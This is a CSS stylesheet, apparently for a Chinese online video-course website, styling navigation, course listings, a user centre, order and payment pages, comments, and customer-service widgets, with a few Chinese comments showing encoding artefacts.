.head-container .topRight .globalLoginBtn{border:1px solid #ddd;color:#333;margin-right:12px;}
.head-container .topRight .globalLoginBtn:hover{border:1px solid #ff700a;background:#ff700a;color:#fff;}

/*网站导航*/
.nav-item{width: 1200px;margin: 0 auto;}
.nav-item-box{float:left;margin:20px 0 0 0;}
.nav-item-box .pc-yey-nav{float:left;display:block;margin:0 20px;color:#333;font-size:16px;height:30px;line-height:30px;letter-spacing:1px;}
.nav-item-box .pc-yey-nav:hover ,.nav-item-box .on{color:#ff700a;transition:0.3s;}

/*搜索*/
.ysearch-box{float:left;border-radius:4px;margin:15px 0 0 100px;}
.ysearch-box .yfixtext{float:left;width:220px;height:40px;text-indent:12px;border-top-left-radius:4px;border-bottom-left-radius:4px;font-size:12px;background:#e9e9e9;color:#999;
    font-family:Microsoft Yahei;}
.ysearch-box .fixsbmt{float:left;width:40px;height:40px;cursor:pointer;background:#4e4e4e url(../images/search2_101e91aa85954e579746eb7d1081dd0c.png) no-repeat 12px 12px;border-top-right-radius:4px;border-bottom-right-radius:4px;}

/*通用全站搜索*/
.search_filter{width:1200px;height:70px;margin:0 auto;overflow:hidden;}
.search_filter .search_count{float:left;line-height:70px;color:#333;font-size:14px;}
.search_filter .search_count strong{color:#ef1300;}

/*首页幻灯�?*/
.shida-banner{width:1200px;height:375px;margin:0 auto;padding-top:15px;}
.shida-banner img{display:block;}

/*首页课程列表*/
.recomend{line-height:28px;font-size:26px;color:#333;margin-top:42px;margin-bottom:24px;}
.text-more{font-size:16px;color:#2e8bef;float:right;}
.content_list{width:1220px;}
.content_list .content_item{position:relative;box-sizing:border-box;background-color:#fff;float:left;width:230px;margin-right:12.5px;margin-bottom:25px;-webkit-transition:-webkit-box-shadow 0.5s linear;transition:box-shadow 0.5s linear;border-radius:8px;box-shadow:0 4px 8px 0 rgba(7,17,27,.1);}
.content_list .content_item:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.2);box-shadow:0 5px 15px rgba(0,0,0,0.2);}
.content_list .content_item a{display:block;}
.content_item img{width:230px;height:130px;display:block;border-top-right-radius:8px;border-top-left-radius:8px;}
.content_item .main_title{height:44px;line-height:22px;margin:10px 15px 10px;font-size:16px;color:#333;font-weight:700;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;}
.content_item .main_title:hover{color:#ff700a;}
.content_item .sub_title{height:20px;line-height:20px;color:#999;font-size:12px;padding:0 15px 15px;}
.content_item .sub_title .price{float:left;color:#f30;font-size:16px;padding-right:5px;}
em.jishu{position:absolute;top:103px;right:10px;color:#fff;font-size:12px;border-radius:4px;background:rgba(0,0,0,0.6);padding:2px 6px;}
em.ke-bs,em.price1{display:none;}
em.ke-bs1{display:inline-block;color:#2ed25d;font-size:16px;padding-right:5px;}

/*面包削导�?*/
.mianbaoxiao{width:1200px;margin:0 auto;font-size:14px;overflow:hidden;}
.mianbaoxiao .mianbao-min{line-height:70px;color:#999;}
.mianbaoxiao .mianbao-min a{color:#999;}
.mianbaoxiao .mianbao-min a:hover{color:#ff700a;}

/*�?新课程分类样�?*/
.peixun-kecheng{width:1200px;margin:0 auto 20px;overflow:hidden;border:1px solid #eee;border-top:none;box-shadow:0 0 0 1px #eee;border-radius:5px 5px 4px 4px;}
.kecheng-fl-pc{overflow:hidden;padding:10px 0;}
.peixun-kecheng a{display:inline-block;text-align:center;padding:10px 20px;line-height:1;border-radius:15px;box-sizing:content-box;margin:5px 0;color:#666;font-size:14px;}
.peixun-kecheng a.on,.peixun-kecheng a:hover{color:#ff700a;transition:color 200ms ease-in;}

/*列表分页*/
#showpage_min{text-align:center;padding-top:30px;padding-bottom:30px;overflow:hidden;}
#showpage_min2{text-align:center;padding-top:30px;padding-bottom:30px;overflow:hidden;background:#f5f5f5;}
#showpage_min a,#showpage_min2 a{background-color:#fff;font-size:14px;display:inline-block;height:36px;line-height:36px;border:1px solid #eee;color:#666;margin-left:5px;padding:0 20px;}
#showpage_min a:hover,#showpage_min2 a:hover{border:1px solid #ff700a;color:#fff;background-color:#ff700a;text-decoration:none;}
#showpage_min .cpage,#showpage_min2 .cpage{font-size:14px;display:inline-block;height:36px;line-height:36px;border:1px solid #ff700a;color:#fff;background-color:#ff700a;margin-left:5px;padding:0 20px;}

/*个人中心左侧导航*/
.user-container{width:234px;float:left;margin-right:15px;margin-top:50px;min-height:600px;}
.uc-sub-box{padding:36px 0;-webkit-box-shadow:0px 1px 2px #bbb;box-shadow:0px 1px 2px #bbb;}
.uc-box{background:#fff;border-radius:5px;}
.uc-nav-box{margin-bottom:13px;}
.uc-nav-box .box-hd{height:52px;}
.uc-nav-box .box-hd .title{margin:0 48px;font-size:16px;line-height:52px;color:#333;}
.uc-nav-box .uc-nav-list{padding:0 48px;}
.uc-nav-list a{color:#757575;}
.uc-nav-list a:hover{color:#ff700a;}
.uc-nav-list li.active a{color:#ff700a;}
.uc-nav-list li{line-height:28px;padding-bottom:9px;}

/*个人中心右侧功能定位*/
.user-right{float:right;width:948px;margin-top:50px;border-radius:5px;-webkit-box-shadow:0px 1px 2px #bbb;box-shadow:0px 1px 2px #bbb;}
.uc-main-box{padding:33px 0;min-height:600px;}
.uc-content-box{margin:0 48px;}
.uc-content-box .box-hd .title{font-size:30px;font-weight:400;line-height:68px;color:#757575;}
.uc-content-box .box-hd small{margin-left:10px;font-size:12px;line-height:15px;}
.order-list-box .box-hd .more{border-bottom:0;}
.uc-content-box .box-hd .filter-list a{color:#ff700a;}
.uc-content-box .box-hd .filter-list a:hover{color:#333;}
.uc-content-box .box-hd .filter-list{float:left;margin:0;padding:18px 0;list-style-type:none;font-size:16px;line-height:1.25;}
.uc-content-box .box-hd .filter-list li.tab-active,.uc-content-box .box-hd .filter-list li.active{color:#ff6700;}
.uc-content-box .box-hd .filter-list li.tab-active a,.uc-content-box .box-hd .filter-list li.active a{color:#ff6700;}
.uc-content-box .box-hd .filter-list li.first{padding-left:0;border-left:0;}
.uc-content-box .box-hd .filter-list li{float:left;padding:0 20px;border-left:1px solid #e0e0e0;color:#ff700a;}

/*个人中心*/
.content-top{overflow:hidden;}
.content-img{width:137px;box-shadow:1px 1px 10px #CACECA;margin:24px 24px 40px 10px;}
.content-img img{width:137px;height:137px;display:block;}
.content-img-head{width:137px;height:137px;}
.content-img-head:hover{background:url(../images/user-tx_01506ecbb9d24c689ef3f5a36d9082c4.png) no-repeat 0 90px;}
.content-message{margin:24px 0 0 10px;float:left;}
.content-message-mail{font-size:22px;margin-bottom:10px;color:#616161;height:32px;line-height:32px;}
.content-message-grade,.content-message-online{font-size:14px;margin-bottom:10px;color:#616161;line-height:28px;height:28px;}
.content-message-grade .zhanghao-dj{color:#229406;padding-right:20px;}
.content-message-grade .zhanghao-vip{color:#E4061B;padding-right:20px;}
.content-message-grade .vip-shijian{color:#E4061B;padding:0 5px;}
.content-message-grade .vip-goumai{color:#E4061B;padding:0 5px;}

/*订单提交*/
.order-time{color:#616161;margin-bottom:25px;line-height:28px;}
.order-time span{color:#ff700a;}
.order-detail li{line-height:26px;margin-bottom:20px;color:#333;}
.order-detail .label{float:left;width:85px;}
.order-detail .content{float:left;}
.order-detail .content img{padding-top:20px;padding-right:10px;cursor:pointer;}
.order-detail .order-num{color:#ff700a;}
.consignee-add{background:#F2F2F2;border:solid 1px #E6E6E6;padding:20px;color:#666;}
.consignee-add-label{display:block;font-size:16px;font-weight:700;}
.consignee-add-label b{color:#FF7300;float:left;margin:3px 6px 0 -10px;}
.consignee-add-text{border:solid 1px #CCC;font-size:14px;height:15px;line-height:14px;margin:10px 0;padding:10px;width:208px;}
.consignee-add-address{border:solid 1px #ccc;display:block;font-size:14px;height:78px;margin:10px 0;padding:10px;resize:none;width:458px;}

.button3{width:150px;line-height:40px;border-radius:20px;background:#ff700a;color:#fff;cursor:pointer;font-size:14px;padding:0;margin-top:15px;font-family:"Microsoft Yahei","微软雅黑","MicrosoftJhengHei","华文细黑","Hiragino Sans GB","sans-serif";}
.button3:hover{background:#e05d00;color:#fff;}

/*支付宝付�?*/
.btn_mid_grey{background:#ff700a;color:#fff;width:180px;height:38px;font-size:14px;line-height:38px;cursor:pointer;margin-top:10px;font-family:"Microsoft Yahei","微软雅黑","MicrosoftJhengHei","华文细黑","Hiragino Sans GB","sans-serif";}
.btn_mid_grey:hover{background:#e05d00;color:#fff;}

/*帐号密码修改*/
.formbutton{width:150px;line-height:40px;height:40px;border-radius:5px;color:#fff;font-size:14px;cursor:pointer;text-align:center;background:#ff700a;padding:0;font-family:"Microsoft Yahei","微软雅黑","MicrosoftJhengHei","华文细黑","Hiragino Sans GB","sans-serif";}
.formbutton:hover{background:#e05d00;color:#fff;}

/*课程分类*/
.category-list{margin-bottom:20px;background:#fff;font-size:14px;height:45px;line-height:45px;}
.category-list .list-l{float:left;font-size:14px;font-weight:bold;color:#252c34;padding-left:20px;padding-right:10px;}
.category-list li,.category-list .course-quanbu{float:left;margin:0 10px;}
.category-list .link{color:#333;padding:0 10px;display:inline-block;}
.category-list .link:hover{background:#ff700a;color:#fff;}
.category-list .link-0{background:#ff700a;color:#fff;display:inline-block;padding:0 10px;}
.category-list .link-qb{color:#333;display:inline-block;padding:0 10px;}
.category-list .link-qb:hover{background:#ff700a;color:#fff;}

/*新闻列表--左侧*/
.article-card-box-min{float:left;width:835px;min-height:550px;background-color:#fff;border-radius:8px;}
.article-card{overflow:hidden;margin-bottom:10px;padding:15px;border-bottom:1px #eee solid;}
.article-card .figure{width:210px;height:131px;float:left;display:block;}
.article-card .figure img{width:210px;height:131px;display:block;border-radius:3px;}
.article-text{width:560px;height:131px;float:left;margin-left:25px;}
.article-card h2{margin-bottom:15px;padding-top:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.article-card h2 .article-title{color:#333;font-size:20px;}
.article-card h2 .article-title:hover{color:#ff700a;}
.article-card .desc{height:45px;font-size:12px;line-height:22px;color:#999;}
.article-card .info{color:#999;font-size:12px;padding-top:15px;}
.article-card .info .author{color:#666;padding-right:10px;}
.article-card .info .time{color:#666;padding-right:10px;}
.article-card .info .read{float:right;color:#666;}
div#add_more,div#nono{text-align:center;font-size:16px;color:#999;margin-top:30px;}

/*新闻列表-右侧*/
.star-article-r{width:330px;float:right;}
.article-hot-l{background:#fff;padding:25px 20px;margin-bottom:20px;border-radius:8px;}
.article-hot-l .clear-fix{font-size:18px;line-height:20px;color:#333;display:inline-block;font-weight:700;}
.article-hot-l ul li{height:20px;line-height:20px;margin-top:20px;}
.article-hot-l ul li em{float:left;width:25px;height:20px;line-height:20px;text-align:center;background:#ddd;font-size:13px;color:#fff;border-radius:3px;margin-right:10px;}
.article-hot-l ul li .top{background:#ff700a;}
.article-hot-l ul li:nth-child(-n+3) em{background:#ff700a;}
.article-hot-l ul li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-size:14px;}
.article-hot-l ul li a:hover{color:#ff700a;}

/*新闻文章页面*/
.news_aricle{width:1200px;margin:0 auto;margin-bottom:50px;overflow:hidden;}
.aricle_left{width:835px;float:left;}
.min_box{padding:0 25px 15px 25px;background-color:#fff;margin-bottom:20px;border-radius:8px;}
.aricle_tiele{padding:40px 0 20px 0;}
.aricle_tiele h1{color:#333;font-size:28px;font-weight:700;}
.aricle_banquan{line-height:20px;color:#999;padding-bottom:12px;font-size:12px;}
.aricle_banquan .author,.aricle_banquan .time{margin:0 15px 0 0;}
.aricle_content h2{font-size:16px;margin-bottom:10px;font-weight:700;line-height:18px;border-left:3px solid #ff700a;padding-left:10px;}
.aricle_content p{margin-bottom:25px;margin-top:20px;font-size:16px;color:#333;line-height:28px;overflow:hidden;}
.aricle_content p a{color:#1a79ff;}
.aricle_content p img{margin:0 auto;display:block;}

/*文章页点赞分�?*/
.manageBox{padding:50px 0;text-align:center;}
.manageBox .like{width:130px;height:70px;border-radius:35px;background:#eee;display:inline-block;padding-top:12px;cursor:pointer;box-sizing:border-box;}
.manageBox span .yey-dianzan{display:block;width:26px;height:26px;background:url(../images/dianzan1_8f7ba960d32945cbaf62027462df7036.png) no-repeat;background-size:26px 26px;margin:0 auto 5px;}
.manageBox span .yey-dianzan2{display:block;width:26px;height:26px;background:url(../images/dianzan2_e874401b211e4c258db3b71b35a2ad1e.png) no-repeat;background-size:26px 26px;margin:0 auto 5px;}

/*相关阅读*/
.aricle-tuijian{border:1px #d0d4c8 dashed;background:#f4f5f6 url(../images/blockquote_23394671f1d34e58aa740bb1aad62922.gif) 5px 3px no-repeat;padding:8px 12px 8px 36px;margin-bottom:50px;}
.aricle-tuijian p{padding:8px 0;line-height:26px;color:#2a2a2a;}
.aricle-tuijian p a{color:#450A11;font-size:16px;}
.aricle-tuijian p a:hover{color:#ff700a;}
.aricle-tuijian .reading{line-height:26px;padding:8px 0;color:#333;font-size:16px;font-weight:700;}

/*课程播放器下方左右两�?*/
.video-box-left{width:650px;-webkit-box-shadow:0px 1px 2px #bbb;box-shadow:0px 1px 2px #bbb;border-radius:8px;}
.video-box-right{width:520px;min-height:240px;background:#fff;-webkit-box-shadow:0px 1px 2px #bbb;box-shadow:0px 1px 2px #bbb;border-radius:8px;}

/*课程标题*/
.yey-xin-k-bf{background:#191919;overflow:hidden;margin-bottom:50px;padding-top:15px;padding-bottom:30px;}

/*VIP课程缩略�?*/
.yey-xin-k .fl{width:850px;}
.yey-xin-k .fr{width:350px;background:#232323;height:478px;}
.pc-video-vip-lst{width:100%;height:478px;background:#333;}
.pc-video-vip-lst p{font-size:18px;color:#f30;font-weight:bold;padding:20px 0 0 300px;}
.pc-video-vip-lst span{color:#fff;display:block;font-size:20px;padding:150px 0 0 300px;}
.pc-video-vip-lst .m-video-viphy{width:120px;height:40px;line-height:40px; border-radius:0px;text-align:center;font-size:16px;color:#fff;margin-top:20px;margin-left:300px;background-color:#af6b3a;display:inline-block;}

/*课程详情/图文教程*/
.proDetail{background-color:#fff;border-radius:8px;}
.detsMain{padding:30px 35px;overflow:hidden;}
.detsMain p{line-height:26px;margin-bottom:20px;font-size:16px;color:#666;}
.detsMain p strong{padding-right:5px;}
.detsMain h3{color:#333;font-size:20px;padding-bottom:15px;font-weight:700;}
.detsMain img{max-width:100%;display:block;border-radius:8px;}

/*课程�?*/
.yey-kcb-content{padding-bottom:30px;}
.yey-kcb-content .course-count-label{border-bottom:1px solid #eee;}
.yey-kcb-content .m-yey-kcb-li{height:42px;line-height:42px;border-bottom:1px solid #eee;}
.yey-kcb-content .m-yey-kcb-li a{padding-right:27px;background:url(../images/yey-video_5cf5373c9f9646238a6f05c7fc0ca5f0.png) right no-repeat;background-size:25px auto;color:#333;font-size:16px;display:block;}
.yey-kcb-content .course-kcxxts{margin-top:10px;color:#fff;background-color:#333;padding:0 15px;height:42px;line-height:42px;font-size:14px;border-radius:3px;position:relative;}
.yey-kcb-content .course-kcxxts .course-tishi{width:20px;height:20px;position:absolute;top:-10px;text-indent:-999em;display:block;left:10px;background:url(../images/yey-kcb-jt_c2ee6cf31e104a36ac54e1a181c50f30.png) no-repeat;background-size:20px auto;}

/*食材明细*/
.detsMain .course-shicai{margin-bottom:30px;}
.detsMain .course-shicai li{height:32px;line-height:32px;color:#333;font-size:14px;padding:10px 18px;background:#f1f7fa;border-bottom:1px solid #e5e5e5;}
.detsMain .course-shicai li:first-child{border-top-right-radius:8px;border-top-left-radius:8px;}
.detsMain .course-shicai li:last-child{border-bottom:0;border-bottom-right-radius:8px;border-bottom-left-radius:8px;}
.detsMain .course-shicai .yongliao-left{width:50%;float:left;font-size:16px;color:#333;}
.detsMain .course-shicai .yongliao-right{width:50%;float:right;font-size:16px;color:#999;}

/*没开VIP前的图文教程*/
.yey-pc-twjc{overflow:hidden;background:#fff;padding:0 35px;}
.yey-pc-twjc h2{font-size:18px;font-weight:bold;color:#333;padding-top:30px;padding-bottom:10px;}
.yey-pc-twjc h3{font-size:18px;font-weight:bold;color:#333;padding-top:10px;padding-bottom:10px;}
.yey-pc-twjc p{line-height:26px;font-size:16px;color:#333;padding-bottom:20px;text-align:justify;}
.yey-pc-twjc p strong{font-weight:bold;}

/*课程评论*/
.cmt-top-title .join-txt{display:inline-block;padding:30px 0 15px 35px;font-size:20px;color:#333;font-weight:700;}
.article-course-pl{padding:0 35px;}
.article-course-pl .form-contro{width:100%;height:130px;line-height:26px;display:block;font-size:14px;color:#333;background-color:#f5f5f5;padding:15px;border:none;resize:none;outline:0;box-sizing:border-box;border-radius:8px;}
.article-course-pl .kc-pinglun .btn-success{border-radius:18px;background:#ff700a;color:#fff;font-size:14px;line-height:36px;height:36px;padding:0 10px;width:100px;cursor:pointer;font-family:Microsoft Yahei;}
.kc-pinglun.clearfix{padding:10px 0;}
.kc-pinglun .join-txt-fr{font-size:14px;color:#333;display:inline-block;line-height:35px;}
.kc-pinglun .join-txt-fr em{color:#ff700a;font-size:18px;padding:0 2px;}

/*评论内容*/
.course-discuss .pl-list{padding:20px 0;border-top:1px solid #eee;background:#fff;}
.course-discuss .pl-list-avator{float:left;width:40px;height:40px;}
.course-discuss .pl-list-avator img{display:block;border-radius:50%;width:40px;height:40px;}
.course-discuss .pl-list-main{margin-left:60px;}
.course-discuss .pl-list-nick{line-height:16px;margin-bottom:8px;font-size:14px;color:#333;}
.course-discuss .pl-list-content{margin-bottom:10px;font-size:14px;color:#333;line-height:24px;}
.course-discuss .pl-list-btm{height:18px;font-size:12px;color:#93999f;margin-top:15px;}
.course-discuss .pl-list-btm .list-praise{color:#93999f;}
.course-discuss .pl-list-btm .pl-list-time{display:block;line-height:18px;}
.course-discuss .pl-list-btm .ok-btn{display:none;position:relative;cursor:pointer;height:18px;line-height:18px;color:#666;padding:0 0 0 17px;background:url(../images/hottestcomment-bg_1d1b5d52120b49219b5625f981cbecb0.png) no-repeat 0 -100px;}
.course-discuss .pl-list-btm .ok-btn em{margin-left:3px;}
.course-discuss .pl-list-btm .ok-btn:hover{background-position:0 -70px;color:#8895a6;}

/*官方回复*/
.course-discuss .pl-list-gfhf{line-height:24px;border-top:1px solid #eee;margin-top:10px;padding-top:10px;color:#333;font-size:14px;}

/*评论提交反馈*/
.pl-list-tjfk{padding:15px 0;color:#666;font-size:16px;text-align:center;}

/*帮助中心*/
.gb-markdown h2{font-size:16px;color:#333;padding-bottom:10px;margin-top:10px;font-weight:700;}
.gb-markdown h3{font-size:16px;color:#ff700a;display:inline-block;}

/*底部友情链接*/
.u-corp-gray{background-color:#f4f4f4;}
.u-corp-gray .g-flow{width:1200px;margin:0 auto;}
.u-corp-gray .u-bar{padding-top:40px;overflow:hidden;}
.u-corp-gray .u-bar h3{float:left;color:#333;font-size:24px;line-height:31px;}
.u-corparea{padding:20px 0 40px;overflow:hidden;}
.u-corparea li{float:left;height:20px;line-height:20px;padding-bottom:20px;}
.u-corparea .link{font-size:16px;margin-right:20px;color:#666;display:block;}
.u-corparea .link:hover{color:#ff700a;}
.footer-link-bbb{width:1200px;margin:0 auto;overflow:hidden;height:1px;margin-bottom:-50px;}

/*网站底部*/
.footer-link{background:#1c1f21;margin-top:50px;padding:50px 0;}
.footer-link .w1200{width:1200px;margin:0 auto;overflow:hidden;}
.footer-link .w1200 li{float:left;margin-right:20px;}
.footer-link .w1200 li a{font-size:14px;color:#c8cdd2;line-height:28px;display:inline-block;}
.footer-link .w1200 li a:hover{color:#fff;}
.footer-link .w1200 .footer-yey-gxb{color:#c8cdd2;padding-left:10px;}
.footer-link .w1200 .footer-yey-gxb:hover{color:#fff;}
.footer-link .w1200 .foofer-fr{float:right;line-height:28px;font-size:14px;color:#c8cdd2;}
.footer-link .w1200 .foofer-fr a{color:#c8cdd2;padding-left:10px;}

/*在线客服*/
@font-face{font-family:'iconfont';src:url('../images/iconfont_5ef7ea227a4840769a3a8facf6a9288e.eot');src:url('../images/iconfont_9be63ffc1a584d668883f24f7ce1cc3f.eot') format('embedded-opentype'),url('../images/iconfont_9d8a502ca5da4693a219e21fe32d40d5.ttf') format('truetype'),url('../images/iconfont_cde1ea53101d4c6788c1b17463b10677.woff') format('woff'),url('../images/iconfont_1dc19c5e22bd4e5eb9e97ccad1745a88.svg') format('svg');font-weight:normal;font-style:normal;}
.demo-icon{font-family:"iconfont";font-style:normal;font-weight:normal;font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#999;}

/*右边客服*/
.cndns-right{position:fixed;right:5px;top:60%;margin-top:-100px;z-index:98;}
.cndns-right-meau{position:relative;}
.cndns-right-meau:hover .cndns-right-box{display:block;}
.cndns-right-meau:hover .cndns-right-btn span{display:none;}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}

.cndns-right-btn{width:48px;height:48px;border:1px solid #eee;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff;}
.cndns-right-btn span{color:#999;font-size:30px;line-height:48px;}
.cndns-right-btn p{color:#ff700a;font-size:14px;line-height:16px;padding-top:8px;display:none;}

/*微信/APP下载*/
.cndns-right-box{position:absolute;right:48px;padding-right:10px;display:none;}
.cndns-right-box .box-border{position:relative;padding:20px;background-color:#fff;box-shadow:0 1px 8px #d9d9d9;border-radius:5px;}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:16px;background:url(../images/right-arrow_a1f24970cce64fc1be215ab28183a835.png) no-repeat;position:absolute;right:-13px;}
/*微信*/
.meau-code .cndns-right-box{bottom:0;}
.meau-code .cndns-right-box .box-border,.meau-app .cndns-right-box .box-border{width:156px;text-align:center;border-radius:5px;}
.meau-code .cndns-right-box .box-border i{display:block;color:#f66e06;font-size:16px;line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{bottom:20px;}
/*APP*/
.meau-app .cndns-right-box{bottom:-56px;}
.meau-app .cndns-right-box .box-border .arrow-right{bottom:20px;}

/*在线客服*/
.d-service-item{width:320px;}
.d-service-item h4{font-size:20px;color:#333;font-weight:400;margin-bottom:9px;margin-top:10px;}
.d-service-item p{font-size:14px;color:#333;}
.d-service-item .d-service-item-p1{padding:19px 0 18px;}
.d-service-item .d-service-item-p2{line-height:25px;margin-bottom:9px;}
.d-service-item .d-service-item-p3{margin-bottom:10px;padding-top:10px;}
.d-service-item .d-service-item-p2 .tran{display:inline-block;vertical-align:top;width:85px;line-height:24px;text-align:center;border-radius:3px;color:#fff;font-size:14px;background:#ff700a;}
.meau-fk .cndns-right-box{bottom:-112px;}
.meau-fk .cndns-right-box .box-border .arrow-right{bottom:125px;}

/*返回顶部*/
.meau-top .cndns-right-btn span{font-size:30px;line-height:12px;padding-top:10px;display:block;}
.meau-top .cndns-right-btn i{display:block;color:#999;line-height:16px;margin-top:3px;}
.meau-top.cndns-right-meau:hover .cndns-right-btn{background-color:#ff700a;border:1px solid #ff700a;}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{display:block;color:#fff;} 
.meau-top.cndns-right-meau:hover .cndns-right-btn i{color:#fff;}

/*APP下载*/
.dwz-box{width:100%;height:100%;background:rgba(0,0,0,0.5);position:fixed;z-index:100;display:none;}
.hint{width:602px;height:468px;position:fixed;top:50%;left:50%;margin-left:-300px;margin-top:-310px;z-index:11111;display:none;}
.hint3{width:13px;height:13px;background:url(../images/win_app_close_1f34fef57d004904992b3c1ccb60bcf8.png) center no-repeat;position:absolute;top:15px;right:15px;cursor:pointer;}
